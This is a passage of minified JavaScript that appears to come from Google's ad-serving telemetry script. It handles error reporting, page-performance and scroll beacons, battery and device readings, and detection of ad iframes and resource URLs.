zd=class{constructor(a,b){this.g=a;this.h=b}},Ad=class{constructor(a,b){this.url=a;this.g=!!b;this.depth=null}};let Bd=null;function Cd(){const a=p.performance;return a&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function Dd(){const a=p.performance;return a&&a.now?a.now():null};var Ed=class{constructor(a,b,c,d=0){this.label=a;this.type=b;this.value=c;this.duration=d;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()}};const V=p.performance,Fd=!!(V&&V.mark&&V.measure&&V.clearMarks),Gd=Uc(()=>{var a;if(a=Fd){var b;a=window;if(Bd===null){Bd="";try{let c="";try{c=a.top.location.hash}catch(d){c=a.location.hash}c&&(Bd=(b=c.match(/\bdeid=([\d,]+)/))?b[1]:"")}catch(c){}}b=Bd;a=!!b.indexOf&&b.indexOf("1337")>=0}return a});function Hd(a){a&&V&&Gd()&&(V.clearMarks(`goog_${a.label}_${a.uniqueId}_start`),V.clearMarks(`goog_${a.label}_${a.uniqueId}_end`))}function Id(a,b,c,d,e=0){a.h&&a.D(new Ed(b,c,d,e))} 
function Jd(a,b){if(a.h){var c=a.start("243",3);try{b()}catch(d){throw Hd(c),d;}a.end(c)}else b()} 
var Kd=class{constructor(a){this.l=[];this.g=a||p;let b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.l=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.h=Gd()||(b!=null?b:Math.random()<1)}A(){this.h=!1;this.l!==this.g.google_js_reporting_queue&&(Gd()&&v(this.l,Hd),this.l.length=0)}D(a){!this.h||this.l.length>2048||this.l.push(a)}start(a,b){if(!this.h)return null;a=new Ed(a,b,Dd()||Cd());b=`goog_${a.label}_${a.uniqueId}_start`;V&&Gd()&&V.mark(b);return a}end(a){if(this.h&& 
typeof a.value==="number"){a.duration=(Dd()||Cd())-a.value;var b=`goog_${a.label}_${a.uniqueId}_end`;V&&Gd()&&V.mark(b);this.D(a)}}};function Rd(a,b){const c={};c[a]=b;return[c]}function Sd(a,b,c,d,e){const f=[];Qc(a,(g,h)=>{(g=Td(g,b,c,d,e))&&f.push(`${h}=${g}`)});return f.join(b)} 
function Td(a,b,c,d,e){if(a==null)return"";b=b||"&";c=c||",$";typeof c==="string"&&(c=c.split(""));if(a instanceof Array){if(d||(d=0),d<c.length){const f=[];for(let g=0;g<a.length;g++)f.push(Td(a[g],b,c,d+1,e));return f.join(c[d])}}else if(typeof a==="object")return e||(e=0),e<2?encodeURIComponent(Sd(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))}function Ud(a){let b=1;for(const c in a.h)c.length>b&&(b=c.length);return 3997-b-a.i.length-1} 
function Vd(a,b,c){b="https://"+b+c;let d=Ud(a)-c.length;if(d<0)return"";a.g.sort((f,g)=>f-g);c=null;let e="";for(let f=0;f<a.g.length;f++){const g=a.g[f],h=a.h[g];for(let k=0;k<h.length;k++){if(!d){c=c==null?g:c;break}let l=Sd(h[k],a.i,",$");if(l){l=e+l;if(d>=l.length){d-=l.length;b+=l;e=a.i;break}c=c==null?g:c}}}a="";c!=null&&(a=`${e}${"trn"}=${c}`);return b+a}var Wd=class{constructor(){this.i="&";this.h={};this.l=0;this.g=[]}};const Xd=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");function Yd(a){return a?decodeURI(a):a};var ae=class{constructor(a=null){this.m=Zd;this.h=a;this.i=null;this.l=!1;this.v=this.g}G(a,b){let c,d;try{this.h&&this.h.h?(d=this.h.start(a.toString(),3),c=b(),this.h.end(d)):c=b()}catch(e){b=!0;try{Hd(d),b=this.v(a,new wd(e,{message:xd(e)}),void 0,void 0)}catch(f){this.g(217,f)}if(b)window.console?.error?.(e);else throw e;}return c}S(a,b){return(...c)=>this.G(a,()=>b.apply(void 0,c))}g(a,b,c,d,e){e=e||"jserror";let f=void 0;try{const G=new Wd;var g=G;g.g.push(1);g.h[1]=Rd("context",a);b.error&& 
b.meta&&b.id||(b=new wd(b,{message:xd(b)}));g=b;if(g.msg){b=G;var h=g.msg.substring(0,512);b.g.push(2);b.h[2]=Rd("msg",h)}var k=g.meta||{};h=k;if(this.i)try{this.i(h)}catch(A){}if(d)try{d(h)}catch(A){}d=G;k=[k];d.g.push(3);d.h[3]=k;var l;if(!(l=t)){d=p;k=[];h=null;do{var m=d;if(Sc(m)){var r=m.location.href;h=m.document&&m.document.referrer||null}else r=h,h=null;k.push(new Ad(r||""));try{d=m.parent}catch(A){d=null}}while(d&&m!==d);for(let A=0,qa=k.length-1;A<=qa;++A)k[A].depth=qa-A;m=p;if(m.location&& 
m.location.ancestorOrigins&&m.location.ancestorOrigins.length===k.length-1)for(r=1;r<k.length;++r){const A=k[r];A.url||(A.url=m.location.ancestorOrigins[r-1]||"",A.g=!0)}l=k}var t=l;let ia=new Ad(p.location.href,!1);l=null;const Ca=t.length-1;for(m=Ca;m>=0;--m){var n=t[m];!l&&yd.test(n.url)&&(l=n);if(n.url&&!n.g){ia=n;break}}n=null;const Da=t.length&&t[Ca].url;ia.depth!==0&&Da&&(n=t[Ca]);f=new zd(ia,n);if(f.h){t=G;var x=f.h.url||"";t.g.push(4);t.h[4]=Rd("top",x)}var u={url:f.g.url||""};if(f.g.url){const A= 
f.g.url.match(Xd);var w=A[1],y=A[3],B=A[4];x="";w&&(x+=w+":");y&&(x+="//",x+=y,B&&(x+=":"+B));var F=x}else F="";w=G;u=[u,{url:F}];w.g.push(5);w.h[5]=u;$d(this.m,e,G,this.l,c)}catch(G){try{$d(this.m,e,{context:"ecmserr",rctx:a,msg:xd(G),url:f?.g.url??""},this.l,c)}catch(ia){}}return!0}};var be=class extends T{};var ce=class extends T{};var de=class extends T{getName(){return Yb(this,1)}},Sb=[5];var ee=class extends T{};var fe=class extends T{};var ge=[0,Sb,Lc,Oc,Ic,-1,Nc,[0,Oc,Mc,[0,Oc,-1,Lc,-2,Jc]]];fe.prototype.h=Pc([0,Oc,-2,Ic,-16,[0,Kc,Ic,Oc],Jc,Oc,Ic,Jc]);var he=class extends T{};he.prototype.h=Pc([0,Ic,Oc]);class ie{};function $d(a,b,c,d=!1,e){if((d?a.g:Math.random())<(e||.01))try{let f;c instanceof Wd?f=c:(f=new Wd,Qc(c,(h,k)=>{var l=f;const m=l.l++;h=Rd(k,h);l.g.push(m);l.h[m]=h}));const g=Vd(f,a.domain,a.path+b+"&");g&&vd(p,g)}catch(f){}}function je(){var a=Zd,b=window.google_srt;b>=0&&b<=1&&(a.g=b)}var ke=class{constructor(){this.domain="pagead2.googlesyndication.com";this.path="/pagead/gen_204?id=";this.g=Math.random()}};let Zd,le;const me=new Kd(window);(function(a){Zd=a??new ke;typeof window.google_srt!=="number"&&(window.google_srt=Math.random());je();le=new ae(me);le.i=()=>{};le.l=!0;window.document.readyState==="complete"?window.google_measure_js_timing||me.A():me.h&&td(window,"load",()=>{window.google_measure_js_timing||me.A()})})();function ne(a,b){return le.S(a,b)};var oe=class extends T{};oe.prototype.h=Pc([0,Mc,ge]);function pe(a){return ab(a)?Number(a):String(a)};var qe=class{constructor(){this.h=bd`https://pagead2.googlesyndication.com/pagead/js/err_rep.js`}g(a,b,c=.01,d="jserror"){if(Math.random()>c)return!1;b.error&&b.meta&&b.id||(b=new wd(b,{context:a,id:d}));p.google_js_errors=p.google_js_errors||[];p.google_js_errors.push(b);if(!p.error_rep_loaded){b=p.document;a=cd("SCRIPT",b);c=this.h;if(c instanceof Zc)c=c.g;else throw Error("");a.src=c;(c=ad(a.ownerDocument))&&a.setAttribute("nonce",c);(b=b.getElementsByTagName("script")[0])&&b.parentNode&&b.parentNode.insertBefore(a, 
b);p.error_rep_loaded=!0}return!1}G(a,b){try{return b()}catch(c){if(!this.g(a,c,.01,"jserror"))throw c;}}S(a,b){return(...c)=>this.G(a,()=>b.apply(void 0,c))}};function re(a){let b;a.visibilityState?b="visibilitychange":a.mozVisibilityState?b="mozvisibilitychange":a.webkitVisibilityState&&(b="webkitvisibilitychange");return b};var se=class extends T{};var te=class extends T{getCorrelator(){var a=Kb(this,1),b=typeof a;a!=null&&(b==="bigint"?a=H(gb(64,a)):mb(a)?b==="string"?(b=jb(Number(a)),hb(b)?a=H(b):(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),a=H(gb(64,BigInt(a))))):hb(a)?a=H(ob(a)):(a=jb(a),hb(a)?a=String(a):(cb(a),a=eb()),a=H(a)):a=void 0);return a??Jb}setCorrelator(a){return Q(this,1,a)}};var ue=class extends T{};function ve(a){return a._google_rum_ns_=a._google_rum_ns_||{}}function we(a){a=ve(a);return a.pq=a.pq||[]};function xe(){if(!p._google_rum_ns_)return!1;const a=ve(p);return!(!a.raf||!a.ric)}function ye(){const a=ve(p);a.raf=a.raf||[];a.ric=a.ric||[];return{ha:a.raf,ia:a.ric}};function ze(a,b,c){Qc(b,(d,e)=>{const f=c&&c[e];!d&&d!==0||f||(a+=`&${encodeURIComponent(e)}=${encodeURIComponent(String(d))}`,c&&(c[e]=!0))});return a}function Ae(a,b){let c=`${a}`;Qc(b,(d,e)=>{d!=null&&(c+=`.${e}_${d}`)});return c}function W(a,b,c){c=String(c);a.v=a.C[b]!=null?a.v+(c.length-a.C[b].length):a.v+(b.length+c.length+2);a.C[b]=c}function X(a){if(a.h){try{a.i&&(a.sendBeacon(a.m),a.B===a.M&&a.A())}catch(b){(new qe).g(358,b)}a.m={};a.i=0;a.l.length=0;a.g.clearTimeout(a.F);a.F=0}} 
function Be(a,b){const c=`met.${b.type}`,d=typeof b.value==="number"?Math.round(b.value).toString(36):b.value,e=Math.round(b.duration);b=`${b.label}`+(b.slotId!=null?`_${b.slotId}`:"")+`.${d}`+(e>0?`_${e.toString(36)}`:"")+(b.taskId!=null?`__${Math.round(b.taskId).toString(36)}`:"");Ce(a,c,b,!0,"~")}function De(a){a.g.document.readyState==="complete"?a.g.setTimeout(()=>{X(a)},0):td(a.g,"load",a.N);const b=re(a.g.document);typeof b!=="undefined"&&td(a.g,b,a.T);td(a.g,"pagehide",a.O)} 
function Ee(a,b){a.H.push(b)}function Ce(a,b,c,d,e=""){let f=Fe(a,b,c,d,e);a.v+a.i+f>8E3&&(X(a),f=b.length+c.length+2);Ge(a,b,c,d,e);a.i+=f;a.v+a.i>=6E3&&X(a)}function He(a,b){const c=`${"ec"}=${b}`;a.J[c]||(Ce(a,"ec",b,!1),c.length<1E3&&(a.J[c]=!0))}function Fe(a,b,c,d,e=""){return a.m[b]==null?b.length+c.length+2:d?c.length+e.length:c.length-a.m[b].length}function Ge(a,b,c,d,e=""){a.m[b]=d&&a.m[b]!=null?a.m[b]+`${e}${c}`:c} 
function Ie(a,b){let c=`${"https:"}//${a.domain}${a.path}${"csi_pagead"}`;const d={};c=ze(c,a.C,d);c=ze(c,b,d);b=a.g;b.google_timing_params&&(c=ze(c,b.google_timing_params,d),b.google_timing_params=void 0);v(a.I,e=>{const [f,g]=e;c=ze(c,{[f]:g})});a.I.length=0;return c}function Je(a,b,c,d=!1,e="~"){Ce(a,`met.${b}`,c,d,e)} 
var Ke=class extends Kd{constructor(a=Infinity){super();this.domain="csi.gstatic.com";this.path="/csi?v=2&s=pagead&action=";this.B=0;this.C={};this.J={};this.H=[];this.m={};this.i=0;this.I=[];this.M=a;a=this.g.navigator;this.L=!(this.domain!=="csi.gstatic.com"||!a||!a.sendBeacon);this.g.performance&&this.g.performance.now||W(this,"dat",1);a&&a.deviceMemory&&W(this,"dmc",a.deviceMemory);this.g===this.g.top&&W(this,"top",1);this.N=()=>{this.g.setTimeout(()=>{X(this)},1100)};this.O=()=>{for(var c of this.H)try{c()}catch(f){}c= 
this.g;var d={};let e;typeof window.CustomEvent==="function"?e=new CustomEvent("rum_blp",d):(e=document.createEvent("CustomEvent"),e.initCustomEvent("rum_blp",!!d.bubbles,!!d.cancelable,d.detail));c.dispatchEvent(e);X(this)};this.K=Vc(()=>{X(this)});this.T=()=>{var c=this.g.document;(c.hidden!=null?c.hidden:c.mozHidden!=null?c.mozHidden:c.webkitHidden!=null&&c.webkitHidden)&&this.K()};this.F=this.g.setTimeout(()=>{X(this)},5E3);this.v=59;v(this.l,c=>{Be(this,c)});a=we(this.g);const b=(...c)=>{var d= 
c[0];c=d[0];d=d[1];const e=c.length+d.length+2;this.v+this.i+e>8E3&&X(this);this.I.push([c,d]);this.i+=e;this.v+this.i>=6E3&&X(this);return 0};v(a,c=>b(c));a.length=0;a.push=b;W(this,"puid",`${(this.B+1).toString(36)}~${Date.now().toString(36)}`);De(this)}sendBeacon(a){this.B++;a=Ie(this,a);let b=!1;try{b=!!(this.L&&this.g.navigator&&this.g.navigator.sendBeacon(a,null))}catch(c){this.L=!1}b||vd(this.g,a);W(this,"puid",`${(this.B+1).toString(36)}~${Date.now().toString(36)}`)}D(a){this.h&&this.B<this.M&& 
(super.D(a),Be(this,a))}A(){super.A();this.g.clearTimeout(this.F);this.i=this.F=0;this.m={};id(this.J);id(this.C);ud(this.g,"load",this.N);ud(this.g,"pagehide",this.O)}};function Le(a){var b=4;b===void 0&&(b=0);if(!Fa){Fa={};var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));Ea[e]=f;for(var g=0;g<f.length;g++){var h=f[g];Fa[h]===void 0&&(Fa[h]=g)}}}b=Ea[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],l=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|l>>4];l=b[(l&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+l+h}g=0;h=d;switch(a.length- 
f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}return c.join("")};const Me={self:1,"same-origin-ancestor":2,"same-origin-descendant":3,"same-origin":4,"cross-origin-ancestor":5,"cross-origin-descendant":6,"cross-origin-unreachable":7,"multiple-contexts":8},Ne={script:1,layout:2},Oe={iframe:1,embed:2,object:3},Pe=a=>{const b=new ce;R(b,1,Me[a.name]);v(a.attribution,c=>{const d=new be;R(d,1,Ne[c.name]);R(d,2,Oe[c.containerType]);typeof c.containerId==="string"&&$b(d,6,c.containerId.lastIndexOf("google_ads_iframe",0)==0);Xb(b,2,be,d)});return b},Qe=(a,b)=>{b=Le(b.h()); 
b=Ae(6,{[1]:b});a.sendBeacon({["met.6"]:b})}; 
var Re=(a,b)=>{if(b.PerformanceLongTaskTiming&&b.PerformanceObserver){var c=0;(new b.PerformanceObserver(ne(246,(d,e)=>{const f=new oe;v(d.getEntries(),g=>{const h=new de;Q(h,3,Math.round(g.startTime));Q(h,4,Math.round(g.duration));g=Pe(g);g=Vb(g);a:{var k=g;K(h);const r=h.j;var l=r[C]|0;if(k==null){var m=r[Ma]??(r[Ma]=new Map);if(Rb(m,r,l)===5)m.set(Sb,0);else break a}else{m=r;const t=m[Ma]??(m[Ma]=new Map),n=Rb(t,m,l);n!==5&&(n&&(l=M(m,l,n)),t.set(Sb,5))}M(r,l,5,k)}g&&!E(g)&&L(h.j);Xb(f,1,de,h)}); 
Qe(a,f);++c>=10&&e.disconnect()}))).observe({type:"longtask",buffered:!0})}};var Se=class extends T{};var Te=class extends T{};var Ue=function(a){return b=>Fc(b,a)}([0,Lc,Jc,Mc,[0,Lc,Ic],Ic]);function Ve(a,b,c=0){var d=a.g!==a.g.top,e=b.slice(a.h);b=e.splice(0,250-a.h);if(d&&a.i&&b){d=new Te;d=ac(d,1,a.l);{e=$b(d,2,!!e.length);d=b;K(e);const t=e.j;let n=t[C]|0;if(d==null)M(t,n,3);else{var f=d===D?7:d[C]|0,g=f,h=O(f),k=h||Object.isFrozen(d),l=!0,m=!0;for(let x=0;x<d.length;x++){var r=d[x];h||(r=E(r),l&&(l=!r),m&&(m=r))}h||(f=l?13:5,f=m?f&-4097:f|4096);k&&f===g||(d=[...d],g=0,f=N(f,n));f!==g&&(d[C]=f);n=M(t,n,3,d);2&f||!(4096&f||16&f)||L(t,n)}}c=Q(e,4,c);c=Le(Ue(c));try{a.i&&a.g.navigator?.sendBeacon("https://pagead2.googlesyndication.com/pagead/gen_204?id=urind", 
c)}catch(t){a.i=!1}a.h+=b.length}}var We=class{constructor(a,b=p){this.l=a;this.g=b;this.h=0;this.i=this.g.navigator?.sendBeacon!=null}};function Xe({position:a,timestamp:b}){return`${Math.round(a).toString(36)}.${Math.round(b).toString(36)}`}function Ye(a){var b=p.pageYOffset||0;const c=Dd()||0;if(Math.abs(b-a.i)>100||c-a.l>200)a.i=b,a.l=c,a.g.push({position:b,timestamp:c})>=400&&(Ze(a),a.m>=8&&(ud(p,"scroll",a.A),b=a.h.H,a=ra(b,a.v),a>=0&&Array.prototype.splice.call(b,a,1)))}function Ze(a){a.g.length&&(Je(a.h,12,z(a.g,Xe).join("~")),a.g=[],a.m++)} 
class $e{constructor(a){this.i=-1;this.l=-Infinity;this.g=[];this.h=a;this.m=0;this.A=ne(456,()=>Ye(this));this.v=()=>Ze(this)}install(){p.performance&&(Ye(this),td(p,"scroll",this.A,{passive:!0}),Ee(this.h,this.v))}};var af=!!function(a=p){let b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch{}return b?.pageViewId&&b?.canonicalUrl?b:null}()&&p!==p.top;function bf(a=null){({googletag:a}=a??window);return a?.apiReady?a:void 0};function cf(a){const b=bf(a);return b?va(z(b.pubads().getSlots(),c=>a.document.getElementById(c.getSlotElementId())),c=>c!=null):null}function Y(a,b){a=a.document.querySelectorAll(b);b=a.length;if(b>0){const c=Array(b);for(let d=0;d<b;d++)c[d]=a[d];a=c}else a=[];return a}function df(a){const b=[];for(const c of a){a=!0;for(let d=0;d<b.length;d++){const e=b[d];if(e.contains(c)){a=!1;break}if(c.contains(e)){a=!1;b[d]=c;break}}a&&b.push(c)}return b};function ef(a){a=a.document;let b={};a&&(b=a.compatMode=="CSS1Compat"?a.documentElement:a.body);return b||{}};function ff(a,b){var c=(la&&oa?oa.mobile:!(la&&oa?!oa.mobile&&(q("iPad")||q("Android")||q("Silk")):q("iPad")||q("Android")&&!q("Mobile")||q("Silk"))&&(q("iPod")||q("iPhone")||q("Android")||q("IEMobile")))&&!((ef(a.h).clientWidth??void 0)>=900);const d=va([],e=>ra(a.i,e)>=0).join(",");b={wpc:"",su:b,eid:d,doc:a.g.ca??null,pg_h:Z(a.g.qa),pg_w:Z(a.g.sa),pg_hs:Z(a.g.ra),c:Z(a.g.la),aa_c:Z(a.g.W),av_h:Z(a.g.Y),av_w:Z(a.g.Z),av_a:Z(a.g.X),s:Z(a.g.pa),all_s:Z(a.g.oa),b:Z(a.g.na),all_b:Z(a.g.ma),d:Z(a.g.ba), 
all_d:Z(a.g.aa),ard:Z(a.g.V),all_ard:Z(a.g.U),pd_h:Z(a.g.ta),dt:c?"m":"d"};c={};for(const e of Object.keys(b))b[e]!==null&&(c[e]=b[e]);return c}var gf=class{constructor(a,b){this.i="633794002 633794005 21066126 21066127 21065713 21065714 21065715 21065716 42530887 42530888 42530889 42530890 42530891 42530892 42530893".split(" ");this.h=a;this.g=b}};function hf(a){return fd.apply(null,va(a,b=>b>0))||null}function jf(a,b){return a<=0?null:ed.apply(null,b)/a} 
function kf(a){let b=Infinity;for(let e=0;e<a.length-1;e++)for(let f=e+1;f<a.length;f++){var c=a[e],d=a[f];c=Math.max(Math.max(0,c.left-d.right,d.left-c.right),Math.max(0,c.top-d.bottom,d.top-c.bottom));c>0&&(b=Math.min(c,b))}return b!==Infinity?b:null}function Z(a){return a==null?null:Number.isInteger(a)?a.toString():a.toFixed(3)};function lf(a,b){var c=navigator;c=c.getBattery&&c.getBattery();c?.then?c.then(d=>{const e=d.level,f=d.charging;setTimeout(()=>{b(e*100|0,d.level*100|0,f||d.charging)},a)}):b()};function mf(a){const b=a.length;if(b===0)return 0;let c=305419896;for(let d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};const nf=/^.+\.((googlesyndication|googletagservices)\.com|doubleclick\.net)$/,of=/^(aswift_\d+|google_ads_iframe_.+)$/,pf=/^div-gpt-ad-.+$/,qf=["ZGl2LnRhYm9vbGE=","ZGl2Lk9VVEJSQUlO"];function rf(a){if(!a)return"";const b=Math.floor(Math.random()*a.length);return`${`${b.toString(36)}`+`${encodeURIComponent(a.charAt(b))}`}.${mf(a).toString(36)}`}function sf(a){return(a=Yd(ka(a).match(Xd)[3]||null))?a.toLowerCase():""}function tf(a){return a.offsetWidth>=10&&a.offsetHeight>=10} 
function md(a){return a&&a.nodeType===1&&a.nodeName==="DIV"?pf.test(a.id)||a.hasAttribute("data-google-query-id"):!1} 
function uf(a){const b=[];if(!a.body)return b;const c=a.body;a=c.getElementsByTagName("script");const d=a.length;for(let g=0;g<d;g++){var e=a[g],f=e.src;f&&(e=e.nextElementSibling||e.parentElement||null)&&e.nodeName==="DIV"&&tf(e)&&(f=sf(f))&&!nf.test(f)&&b.push(new vf(e,f))}if(!c.querySelectorAll)return b;v(qf,g=>{var h=c.querySelectorAll;var k=p.atob(g);h=h.call(c,k);k=h.length;for(let l=0;l<k;l++){const m=h[l];tf(m)&&b.push(new vf(m,g))}});return b} 
function wf(a){a=Tc(a);if(!a)return null;var b=a.document;a=uf(b);const c=[];xa(c,b.getElementsByTagName("iframe"));for(b=0;b<Math.min(c.length,50);b++){const g=c[b];var d=g.src?ka(g.src):"";const h=g.id||g.name||"";if(!of.test(h))try{const k=g.contentDocument||g.contentWindow.document;if(d&&g.src!=="about:blank")xa(a,uf(k)),xa(c,k.getElementsByTagName("iframe"));else{var e=null;const l=g.previousElementSibling!==void 0?g.previousElementSibling:jd(g.previousSibling);if(l&&l.nodeName==="SCRIPT"&&l.src){const m= 
sf(l.src);e=nf.test(m)?null:m}((e=e||h)||!ld(g))&&tf(g)&&a.push(new vf(g,e))}}catch(k){e=sf(d),d=(d=Yd(d.match(Xd)[5]||null))&&d.charAt(0)==="/"?d.split("/",2)[1]:"",tf(g)&&!nf.test(e)&&a.push(new vf(g,e||h,d))}}ya(a,(g,h)=>g.top!==h.top?g.top-h.top:g.left-h.left);let f=null;return va(a,function(g){if(f!=null&&g.top+g.height<=f.top+f.height&&g.left+g.width<=f.left+f.width)return!1;f=g;return!0})} 
var vf=class{constructor(a,b,c=null){this.id=b;this.g=c;var d=kd(a);c=new gd(0,0);if(a!=(d?kd(d):document).documentElement){b=pd(a);var e=(d?new nd(kd(d)):ea||(ea=new nd)).g;d=e.scrollingElement?e.scrollingElement:Ba||e.compatMode!="CSS1Compat"?e.body||e.documentElement:e.documentElement;e=e.defaultView;d=new gd(e?.pageXOffset||d.scrollLeft,e?.pageYOffset||d.scrollTop);c.x=b.left+d.x;c.y=b.top+d.y}b=c;b:{c=kd(a);if(c.defaultView&&c.defaultView.getComputedStyle&&(c=c.defaultView.getComputedStyle(a, 
null))){c=c.display||c.getPropertyValue("display")||"";break b}c=""}c||(c=a.currentStyle?a.currentStyle.display:null);if((c||a.style&&a.style.display)!="none")a=qd(a);else{c=a.style;d=c.display;e=c.visibility;var f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=qd(a);c.display=d;c.position=f;c.visibility=e}a=new od(b.x,b.y,a.width,a.height);this.top=a.top;this.left=a.left;this.width=a.width;this.height=a.height}};let xf=!1;function yf(a,b,c){function d(m){xf&&(b.push(m-f),f=m,l&&(c.push(g||0),h||(g=0,h=l(k))),e(d))}if(!xf){xf=!0;var e=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.msRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame;if(dd(e)){var f,g,h,k,l=a.requestIdleCallback;l&&(k=m=>{g=m.timeRemaining();h=0});e(m=>{f=m;l&&(h=l(k));e(d)})}}};function zf(a){let b=0,c=0;a=a.performance?.getEntriesByType?.("paint")??[];for(const {name:d,startTime:e}of a)switch(d){case "first-paint":b=e;break;case "first-contentful-paint":c=e}return{ga:b,fa:c}};function Af(a){return new RegExp(`/pagead/js/(r\\d+|dev)/r\\d+/(.*/)?${a}(_fy20\\d\\d)?\\.js`)} 
const Bf=[{u:RegExp("^https?://((tpc|pagead2)\\.googlesyndication\\.com|static\\.googleadsserving\\.cn)/pagead/"),resources:{[1]:/adsbygoogle\.js/,[83]:/adsbygoogle_direct\.js/,[2]:/show_ads\.js/,[3]:/show_ads_impl(_with_ama)?(_fy20\d\d)?\.js/,[21]:/js\/r\d+\/r\d+\/osd\.js/,[22]:/\/osd\.js/,[7]:/activeview\/osd_listener\.js/,[8]:/lidar\.js/,[4]:/imgad\?id=/,[24]:/js\/(r\d+|dev)\/r\d+\/rum\.js/,[25]:/js\/rum\.js/,[33]:/\/pagead\/adview\?ai=/,[60]:/\/pagead\/ppub_config/,[67]:/pagead\/managed\/js\/gpt\/m\d+\/pubads_impl(_fy\d+)?\.js/, 
[82]:/\/pagead\/managed\/dict\//,[10]:Af("m_js_controller"),[9]:Af("abg_lite"),[65]:Af("spam_signals_bundle"),[66]:Af("bgl"),[30]:Af("window_focus"),[75]:Af("interstitial_ad_frame"),[76]:Af("fullscreen_api_adapter")},o:28},{u:/^https?:\/\/(tpc|pagead2)\.googlesyndication\.com\//,resources:{[4]:/pageadimg(\/imgad)?\?id=/,[23]:/(daca_images\/)?simgad\/\d+/,[29]:/icore_images\/\d+/,[11]:/pub-config\/r\d+\/ca-pub-\d+\.js/,[16]:/\/safeframe\/\d+-\d+-\d+\/html\/container\.html/,[17]:/\/safeframe\/\d+-\d+-\d+\/js\/ext\.js/, 
[31]:/\/sadbundle\//,[32]:/(\/pcs)?\/activeview\?(xai|avi)=/,[80]:/\/tag\/js\/gpt\.js/},o:39},{u:/^https?:\/\/\w+\.g\.doubleclick\.net/,resources:{[59]:/\/tag\/js\/gpt\.js/,[14]:/\/gpt\/pubads_impl_\d+\.js/,[67]:/pagead\/managed\/js\/gpt\/m\d+\/pubads_impl(_fy\d+)?\.js/,[43]:/\/gpt\/pubads_impl_core_\d+\.js/,[15]:/\/gampad\/ads\?/,[34]:/\/pcs\/view\?xai=/,[36]:/^https?:\/\/cm\.g\./,[5]:/pagead\/ads\?/,[12]:/pagead\/html\/.*\/zrt_lookup\.html/,[33]:/\/pagead\/adview\?ai=/,[61]:/\/pagead\/managed\/js\/config_2_5__\d+\.json\?domain=/, 
[62]:/\/pagead\/managed\/js\/config_12_5__\d+\.json\?domain=/,[60]:/\/pagead\/ppub_config/,[70]:/\/td\/sts/,[71]:/\/td\/sjs/,[72]:/\/td\/bts/,[73]:/\/td\/bjs/,[74]:/\/td\/adfetch\/gda\?/,[82]:/\/pagead\/managed\/dict\//},o:40},{u:/^https?:\/\/www\.googletagservices\.com/,resources:{[13]:/\/tag\/js\/gpt\.js/,[37]:/\/dcmads\.js/,[38]:/\/dcm\/impl_v\d+\.js/,[77]:/\/activeview\/js\/current\/rx_lidar\.js/,[81]:/\/activeview\/js\/current\/ufs_web_display\.js/},o:42},{u:/^https?:\/\/fonts\.googleapis\.com\/css/, 
resources:{[18]:/[?&]family=/},o:27},{u:/^https?:\/\/fonts\.gstatic\.com/,resources:{[19]:/\/s\//,[20]:/\/l\//},o:27},{u:/^https:\/\/[\w.]+.2mdn.net/,resources:{[31]:/\/sadbundle\//},o:41},{u:/^https?:\/\/cdn\.ampproject\.org/,resources:{[49]:/\/rtv\/\d{15,20}\/amp4ads-host-v0\.js\b/,[50]:/\.org\/amp4ads-host-v0\.js\b/},o:51},{u:/^https?:\/\/imasdk.googleapis.com/,resources:{[54]:/js\/sdkloader\/ima3.js/,[55]:/js\/core\/bridge3.*html/,[56]:/js\/sdkloader\/loader.js/,[57]:/js\/sdkloader\/vpaid_adapter.js/}, 
o:58},{u:/^https?:\/\/fundingchoicesmessages\.google\.com/,resources:{[64]:/\/i\/.*\?ers=\d.*/},o:63},{u:/^https?:\/\/.*\.googlevideo\.com/,resources:{[78]:/\/videoplayback/},o:79},{u:/./,resources:{},o:27}],Cf=[{u:/^https?:\/\//,resources:{[26]:function(a){return af&&!/^https:\/\/d-\d+\.ampproject\.net\/\d+\/frame\.html$/.test(a)}},o:27}]; 
function Df(a){switch(a){case "audio":return 15;case "beacon":return 1;case "css":return 2;case "fetch":return 4;case "iframe":return 5;case "img":return 6;case "link":return 7;case "navigation":return 8;case "object":return 9;case "script":return 10;case "subdocument":return 11;case "svg":return 12;case "track":return 16;case "video":return 14;case "xmlhttprequest":return 13;default:return 0}} 
const Ef={woff:1,woff2:2,eot:3,ttf:4},Ff=/^https?:\/\/[^/?#]*\b(google(adservices|tag(manager|services)|apis|usercontent|syndication|video)?|doubleclick|gstatic|2mdn|cdn.ampproject)\./,Gf={[1]:!0,[4]:!0,[13]:!0};function Hf(a,b,c,d=!1){const e=Ff.test(a)?1:0,f=e!==1;var g=wa(f?Cf:Bf,({u:h})=>h.test(a));if(!g)return null;g=Rc(g.resources,h=>typeof h==="function"?h(a):h.test(a))||g.o;return!g||f&&b!==2&&Gf[c]&&(!d||c!==13)?null:{da:e,id:Number(g)}} 
